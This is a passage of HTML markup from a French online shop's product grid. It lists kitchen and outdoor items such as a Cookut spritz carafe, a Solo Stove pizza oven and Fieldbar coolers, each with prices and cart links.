			<img width="300" height="300" src="https://www.espritfamille.fr/wp-content/uploads/2024/04/carafe-a-spritz-parfait-cookut-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2024/04/carafe-a-spritz-parfait-cookut-300x300.webp 300w, https://www.espritfamille.fr/wp-content/uploads/2024/04/carafe-a-spritz-parfait-cookut-500x500.webp 500w, https://www.espritfamille.fr/wp-content/uploads/2024/04/carafe-a-spritz-parfait-cookut-150x150.webp 150w, https://www.espritfamille.fr/wp-content/uploads/2024/04/carafe-a-spritz-parfait-cookut-768x768.webp 768w, https://www.espritfamille.fr/wp-content/uploads/2024/04/carafe-a-spritz-parfait-cookut-65x65.webp 65w, https://www.espritfamille.fr/wp-content/uploads/2024/04/carafe-a-spritz-parfait-cookut-600x600.webp 600w, https://www.espritfamille.fr/wp-content/uploads/2024/04/carafe-a-spritz-parfait-cookut.webp 1100w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://www.espritfamille.fr/wp-content/uploads/2024/04/carafe-a-spritz-parfait-cookut-ambiance-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2024/04/carafe-a-spritz-parfait-cookut-ambiance-300x300.webp 300w, https://www.espritfamille.fr/wp-content/uploads/2024/04/carafe-a-spritz-parfait-cookut-ambiance-500x500.webp 500w, https://www.espritfamille.fr/wp-content/uploads/2024/04/carafe-a-spritz-parfait-cookut-ambiance-150x150.webp 150w, https://www.espritfamille.fr/wp-content/uploads/2024/04/carafe-a-spritz-parfait-cookut-ambiance-768x768.webp 768w, https://www.espritfamille.fr/wp-content/uploads/2024/04/carafe-a-spritz-parfait-cookut-ambiance-65x65.webp 65w, https://www.espritfamille.fr/wp-content/uploads/2024/04/carafe-a-spritz-parfait-cookut-ambiance-600x600.webp 600w, https://www.espritfamille.fr/wp-content/uploads/2024/04/carafe-a-spritz-parfait-cookut-ambiance.webp 1100w" sizes="auto, (max-width: 300px) 100vw, 300px" />			</div>
					<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.espritfamille.fr/product/carafe-a-spritz-parfait-cookut/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="21554"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.espritfamille.fr/wishlist/" data-key="dc27b73606" data-product-id="21554" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product-category/arts-de-la-table/accessoires-ustensiles/?add-to-cart=21554" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21554" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="21554" data-product_sku="0049893" aria-label="Ajouter au panier : &ldquo;Carafe à Spritz parfait Cookut&rdquo;" rel="nofollow" data-success_message="« Carafe à Spritz parfait Cookut » a été ajouté à votre panier" role="button"><span>Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21554" class="screen-reader-text">
			</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.espritfamille.fr/product/carafe-a-spritz-parfait-cookut/">Carafe à Spritz parfait Cookut</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>29,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-hover-quick wd-col product-grid-item product type-product post-21543 status-publish instock product_cat-accessoires-ustensiles product_cat-arts-de-la-table has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="9" data-id="21543">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.espritfamille.fr/product/cuiseur-fromage-fondu-cookut/" class="product-image-link" tabindex="-1" aria-label="Cuiseur fromage fondu Cookut">
			<img width="300" height="300" src="https://www.espritfamille.fr/wp-content/uploads/2024/04/cuiseur-fromage-fondu-cookut-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2024/04/cuiseur-fromage-fondu-cookut-300x300.webp 300w, https://www.espritfamille.fr/wp-content/uploads/2024/04/cuiseur-fromage-fondu-cookut-500x500.webp 500w, https://www.espritfamille.fr/wp-content/uploads/2024/04/cuiseur-fromage-fondu-cookut-150x150.webp 150w, https://www.espritfamille.fr/wp-content/uploads/2024/04/cuiseur-fromage-fondu-cookut-768x768.webp 768w, https://www.espritfamille.fr/wp-content/uploads/2024/04/cuiseur-fromage-fondu-cookut-65x65.webp 65w, https://www.espritfamille.fr/wp-content/uploads/2024/04/cuiseur-fromage-fondu-cookut-600x600.webp 600w, https://www.espritfamille.fr/wp-content/uploads/2024/04/cuiseur-fromage-fondu-cookut.webp 1100w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://www.espritfamille.fr/wp-content/uploads/2024/04/cuiseur-fromage-fondu-cookut-style-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2024/04/cuiseur-fromage-fondu-cookut-style-300x300.webp 300w, https://www.espritfamille.fr/wp-content/uploads/2024/04/cuiseur-fromage-fondu-cookut-style-150x151.webp 150w, https://www.espritfamille.fr/wp-content/uploads/2024/04/cuiseur-fromage-fondu-cookut-style-64x65.webp 64w, https://www.espritfamille.fr/wp-content/uploads/2024/04/cuiseur-fromage-fondu-cookut-style-600x600.webp 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />			</div>
					<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.espritfamille.fr/product/cuiseur-fromage-fondu-cookut/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="21543"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.espritfamille.fr/wishlist/" data-key="dc27b73606" data-product-id="21543" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product-category/arts-de-la-table/accessoires-ustensiles/?add-to-cart=21543" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21543" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="21543" data-product_sku="0049858" aria-label="Ajouter au panier : &ldquo;Cuiseur fromage fondu Cookut&rdquo;" rel="nofollow" data-success_message="« Cuiseur fromage fondu Cookut » a été ajouté à votre panier" role="button"><span>Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21543" class="screen-reader-text">
			</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.espritfamille.fr/product/cuiseur-fromage-fondu-cookut/">Cuiseur fromage fondu Cookut</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>32,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-hover-quick wd-col product-grid-item product type-product post-19812 status-publish instock product_cat-accessoires-ustensiles product_cat-arts-de-la-table has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="10" data-id="19812">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.espritfamille.fr/product/ecumoire-en-email/" class="product-image-link" tabindex="-1" aria-label="Écumoire en émail">
			<img width="300" height="300" src="https://www.espritfamille.fr/wp-content/uploads/2023/03/citron-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2023/03/citron-300x300.jpg 300w, https://www.espritfamille.fr/wp-content/uploads/2023/03/citron-500x500.jpg 500w, https://www.espritfamille.fr/wp-content/uploads/2023/03/citron-150x150.jpg 150w, https://www.espritfamille.fr/wp-content/uploads/2023/03/citron-65x65.jpg 65w, https://www.espritfamille.fr/wp-content/uploads/2023/03/citron-600x600.jpg 600w, https://www.espritfamille.fr/wp-content/uploads/2023/03/citron.jpg 768w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://www.espritfamille.fr/wp-content/uploads/2023/03/citron-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2023/03/citron-300x300.jpeg 300w, https://www.espritfamille.fr/wp-content/uploads/2023/03/citron-500x500.jpeg 500w, https://www.espritfamille.fr/wp-content/uploads/2023/03/citron-150x150.jpeg 150w, https://www.espritfamille.fr/wp-content/uploads/2023/03/citron-65x65.jpeg 65w, https://www.espritfamille.fr/wp-content/uploads/2023/03/citron-600x600.jpeg 600w, https://www.espritfamille.fr/wp-content/uploads/2023/03/citron.jpeg 768w" sizes="auto, (max-width: 300px) 100vw, 300px" />			</div>
					<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.espritfamille.fr/product/ecumoire-en-email/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="19812"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.espritfamille.fr/wishlist/" data-key="dc27b73606" data-product-id="19812" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product-category/arts-de-la-table/accessoires-ustensiles/?add-to-cart=19812" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19812" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="19812" data-product_sku="0043275" aria-label="Ajouter au panier : &ldquo;Écumoire en émail&rdquo;" rel="nofollow" data-success_message="« Écumoire en émail » a été ajouté à votre panier" role="button"><span>Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19812" class="screen-reader-text">
			</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.espritfamille.fr/product/ecumoire-en-email/">Écumoire en émail</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>25,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-quick wd-col product-grid-item product type-product post-21840 status-publish last outofstock product_cat-accessoires-ustensiles product_cat-accessoires-de-barbecues product_cat-arts-de-la-table product_cat-barbecues product_cat-exterieur has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="11" data-id="21840">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.espritfamille.fr/product/four-a-pizza-pi-prime-solo-stove/" class="product-image-link" tabindex="-1" aria-label="Four à pizza Pi Prime Solo Stove D52">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img width="300" height="300" src="https://www.espritfamille.fr/wp-content/uploads/2024/09/pi-prime-four-a-pizza-acier-inoxydable-o-52cm-solo-stove-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2024/09/pi-prime-four-a-pizza-acier-inoxydable-o-52cm-solo-stove-300x300.jpeg 300w, https://www.espritfamille.fr/wp-content/uploads/2024/09/pi-prime-four-a-pizza-acier-inoxydable-o-52cm-solo-stove-150x150.jpeg 150w, https://www.espritfamille.fr/wp-content/uploads/2024/09/pi-prime-four-a-pizza-acier-inoxydable-o-52cm-solo-stove-65x65.jpeg 65w, https://www.espritfamille.fr/wp-content/uploads/2024/09/pi-prime-four-a-pizza-acier-inoxydable-o-52cm-solo-stove.jpeg 452w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://www.espritfamille.fr/wp-content/uploads/2024/09/four-a-pizzas-solo-stove-pi-prime-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2024/09/four-a-pizzas-solo-stove-pi-prime-300x300.jpeg 300w, https://www.espritfamille.fr/wp-content/uploads/2024/09/four-a-pizzas-solo-stove-pi-prime-500x500.jpeg 500w, https://www.espritfamille.fr/wp-content/uploads/2024/09/four-a-pizzas-solo-stove-pi-prime-150x150.jpeg 150w, https://www.espritfamille.fr/wp-content/uploads/2024/09/four-a-pizzas-solo-stove-pi-prime-65x65.jpeg 65w, https://www.espritfamille.fr/wp-content/uploads/2024/09/four-a-pizzas-solo-stove-pi-prime-600x600.jpeg 600w, https://www.espritfamille.fr/wp-content/uploads/2024/09/four-a-pizzas-solo-stove-pi-prime.jpeg 700w" sizes="auto, (max-width: 300px) 100vw, 300px" />			</div>
					<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.espritfamille.fr/product/four-a-pizza-pi-prime-solo-stove/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="21840"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.espritfamille.fr/wishlist/" data-key="dc27b73606" data-product-id="21840" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://www.espritfamille.fr/product/four-a-pizza-pi-prime-solo-stove/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21840" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="21840" data-product_sku="0051013" aria-label="En savoir plus sur &ldquo;Four à pizza Pi Prime Solo Stove D52&rdquo;" rel="nofollow" data-success_message=""><span>Lire la suite</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21840" class="screen-reader-text">
			</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.espritfamille.fr/product/four-a-pizza-pi-prime-solo-stove/">Four à pizza Pi Prime Solo Stove D52</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>299,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-hover-quick wd-col product-grid-item product type-product post-21740 status-publish first instock product_cat-accessoires-ustensiles product_cat-accessoires-de-barbecues product_cat-arts-de-la-table product_cat-barbecues product_cat-carafes-verres product_cat-decoration-exterieur product_cat-exterieur product_cat-ofyr product_cat-vaisselle has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="12" data-id="21740">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.espritfamille.fr/product/glaciere-orange-orchard-fieldbar/" class="product-image-link" tabindex="-1" aria-label="Glacière Orchard Orange Fieldbar">
			<img width="300" height="300" src="https://www.espritfamille.fr/wp-content/uploads/2024/07/drinks-box-orchard-orange-551307_600x.png-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2024/07/drinks-box-orchard-orange-551307_600x.png-300x300.webp 300w, https://www.espritfamille.fr/wp-content/uploads/2024/07/drinks-box-orchard-orange-551307_600x.png-500x500.webp 500w, https://www.espritfamille.fr/wp-content/uploads/2024/07/drinks-box-orchard-orange-551307_600x.png-150x150.webp 150w, https://www.espritfamille.fr/wp-content/uploads/2024/07/drinks-box-orchard-orange-551307_600x.png-65x65.webp 65w, https://www.espritfamille.fr/wp-content/uploads/2024/07/drinks-box-orchard-orange-551307_600x.png.webp 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://www.espritfamille.fr/wp-content/uploads/2024/07/drinks-box-orchard-orange-794218_600x.jpg-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2024/07/drinks-box-orchard-orange-794218_600x.jpg-300x300.webp 300w, https://www.espritfamille.fr/wp-content/uploads/2024/07/drinks-box-orchard-orange-794218_600x.jpg-500x500.webp 500w, https://www.espritfamille.fr/wp-content/uploads/2024/07/drinks-box-orchard-orange-794218_600x.jpg-150x150.webp 150w, https://www.espritfamille.fr/wp-content/uploads/2024/07/drinks-box-orchard-orange-794218_600x.jpg-65x65.webp 65w, https://www.espritfamille.fr/wp-content/uploads/2024/07/drinks-box-orchard-orange-794218_600x.jpg.webp 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />			</div>
					<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.espritfamille.fr/product/glaciere-orange-orchard-fieldbar/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="21740"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.espritfamille.fr/wishlist/" data-key="dc27b73606" data-product-id="21740" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product-category/arts-de-la-table/accessoires-ustensiles/?add-to-cart=21740" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21740" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="21740" data-product_sku="0051118" aria-label="Ajouter au panier : &ldquo;Glacière Orchard Orange Fieldbar&rdquo;" rel="nofollow" data-success_message="« Glacière Orchard Orange Fieldbar » a été ajouté à votre panier" role="button"><span>Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21740" class="screen-reader-text">
			</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.espritfamille.fr/product/glaciere-orange-orchard-fieldbar/">Glacière Orchard Orange Fieldbar</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>199,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-hover-quick wd-col product-grid-item product type-product post-21801 status-publish instock product_cat-accessoires-ustensiles product_cat-accessoires-de-barbecues product_cat-arts-de-la-table product_cat-barbecues product_cat-carafes-verres product_cat-decoration-exterieur product_cat-exterieur product_cat-ofyr product_cat-vaisselle has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="13" data-id="21801">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.espritfamille.fr/product/glaciere-oyster-grey-fieldbar/" class="product-image-link" tabindex="-1" aria-label="Glacière Oyster Grey Fieldbar">
			<img width="300" height="300" src="https://www.espritfamille.fr/wp-content/uploads/2024/07/drinks-box-oyster-grey-426491_600x.png-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2024/07/drinks-box-oyster-grey-426491_600x.png-300x300.webp 300w, https://www.espritfamille.fr/wp-content/uploads/2024/07/drinks-box-oyster-grey-426491_600x.png-500x500.webp 500w, https://www.espritfamille.fr/wp-content/uploads/2024/07/drinks-box-oyster-grey-426491_600x.png-150x150.webp 150w, https://www.espritfamille.fr/wp-content/uploads/2024/07/drinks-box-oyster-grey-426491_600x.png-65x65.webp 65w, https://www.espritfamille.fr/wp-content/uploads/2024/07/drinks-box-oyster-grey-426491_600x.png.webp 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://www.espritfamille.fr/wp-content/uploads/2024/07/drinks-box-oyster-grey-857877_600x.png-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2024/07/drinks-box-oyster-grey-857877_600x.png-300x300.webp 300w, https://www.espritfamille.fr/wp-content/uploads/2024/07/drinks-box-oyster-grey-857877_600x.png-500x500.webp 500w, https://www.espritfamille.fr/wp-content/uploads/2024/07/drinks-box-oyster-grey-857877_600x.png-150x150.webp 150w, https://www.espritfamille.fr/wp-content/uploads/2024/07/drinks-box-oyster-grey-857877_600x.png-65x65.webp 65w, https://www.espritfamille.fr/wp-content/uploads/2024/07/drinks-box-oyster-grey-857877_600x.png.webp 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />			</div>
					<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.espritfamille.fr/product/glaciere-oyster-grey-fieldbar/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="21801"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.espritfamille.fr/wishlist/" data-key="dc27b73606" data-product-id="21801" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product-category/arts-de-la-table/accessoires-ustensiles/?add-to-cart=21801" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21801" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="21801" data-product_sku="0051116" aria-label="Ajouter au panier : &ldquo;Glacière Oyster Grey Fieldbar&rdquo;" rel="nofollow" data-success_message="« Glacière Oyster Grey Fieldbar » a été ajouté à votre panier" role="button"><span>Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21801" class="screen-reader-text">
			</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.espritfamille.fr/product/glaciere-oyster-grey-fieldbar/">Glacière Oyster Grey Fieldbar</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>199,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-hover-quick wd-col product-grid-item product type-product post-21777 status-publish instock product_cat-accessoires-ustensiles product_cat-accessoires-de-barbecues product_cat-arts-de-la-table product_cat-barbecues product_cat-carafes-verres product_cat-decoration-exterieur product_cat-exterieur product_cat-ofyr product_cat-vaisselle has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="14" data-id="21777">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.espritfamille.fr/product/glaciere-safari-white-fieldbar/" class="product-image-link" tabindex="-1" aria-label="Glacière Safari White Fieldbar">
			<img width="300" height="300" src="https://www.espritfamille.fr/wp-content/uploads/2024/07/drinks-box-safari-white-874378_600x.png-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2024/07/drinks-box-safari-white-874378_600x.png-300x300.webp 300w, https://www.espritfamille.fr/wp-content/uploads/2024/07/drinks-box-safari-white-874378_600x.png-500x500.webp 500w, https://www.espritfamille.fr/wp-content/uploads/2024/07/drinks-box-safari-white-874378_600x.png-150x150.webp 150w, https://www.espritfamille.fr/wp-content/uploads/2024/07/drinks-box-safari-white-874378_600x.png-65x65.webp 65w, https://www.espritfamille.fr/wp-content/uploads/2024/07/drinks-box-safari-white-874378_600x.png.webp 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://www.espritfamille.fr/wp-content/uploads/2024/07/SafariWhite_wideimage_HRrev_600x.jpg-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2024/07/SafariWhite_wideimage_HRrev_600x.jpg-300x299.webp 300w, https://www.espritfamille.fr/wp-content/uploads/2024/07/SafariWhite_wideimage_HRrev_600x.jpg-502x500.webp 502w, https://www.espritfamille.fr/wp-content/uploads/2024/07/SafariWhite_wideimage_HRrev_600x.jpg-150x150.webp 150w, https://www.espritfamille.fr/wp-content/uploads/2024/07/SafariWhite_wideimage_HRrev_600x.jpg-65x65.webp 65w, https://www.espritfamille.fr/wp-content/uploads/2024/07/SafariWhite_wideimage_HRrev_600x.jpg.webp 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />			</div>
					<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.espritfamille.fr/product/glaciere-safari-white-fieldbar/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="21777"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.espritfamille.fr/wishlist/" data-key="dc27b73606" data-product-id="21777" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product-category/arts-de-la-table/accessoires-ustensiles/?add-to-cart=21777" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21777" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="21777" data-product_sku="0051119" aria-label="Ajouter au panier : &ldquo;Glacière Safari White Fieldbar&rdquo;" rel="nofollow" data-success_message="« Glacière Safari White Fieldbar » a été ajouté à votre panier" role="button"><span>Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21777" class="screen-reader-text">
			</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.espritfamille.fr/product/glaciere-safari-white-fieldbar/">Glacière Safari White Fieldbar</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>199,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-hover-quick wd-col product-grid-item product type-product post-21790 status-publish last instock product_cat-accessoires-ustensiles product_cat-accessoires-de-barbecues product_cat-arts-de-la-table product_cat-barbecues product_cat-carafes-verres product_cat-decoration-exterieur product_cat-exterieur product_cat-ofyr product_cat-vaisselle has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="15" data-id="21790">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.espritfamille.fr/product/glaciere-sea-boat-blue/" class="product-image-link" tabindex="-1" aria-label="Glacière Sea Boat Blue Fieldbar">
			<img width="300" height="300" src="https://www.espritfamille.fr/wp-content/uploads/2024/07/FieldbarDrinksBoxCoolerFrontSBB.webp-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2024/07/FieldbarDrinksBoxCoolerFrontSBB.webp-300x300.jpeg 300w, https://www.espritfamille.fr/wp-content/uploads/2024/07/FieldbarDrinksBoxCoolerFrontSBB.webp-500x500.jpeg 500w, https://www.espritfamille.fr/wp-content/uploads/2024/07/FieldbarDrinksBoxCoolerFrontSBB.webp-150x150.jpeg 150w, https://www.espritfamille.fr/wp-content/uploads/2024/07/FieldbarDrinksBoxCoolerFrontSBB.webp-768x768.jpeg 768w, https://www.espritfamille.fr/wp-content/uploads/2024/07/FieldbarDrinksBoxCoolerFrontSBB.webp-65x65.jpeg 65w, https://www.espritfamille.fr/wp-content/uploads/2024/07/FieldbarDrinksBoxCoolerFrontSBB.webp-600x600.jpeg 600w, https://www.espritfamille.fr/wp-content/uploads/2024/07/FieldbarDrinksBoxCoolerFrontSBB.webp.jpeg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
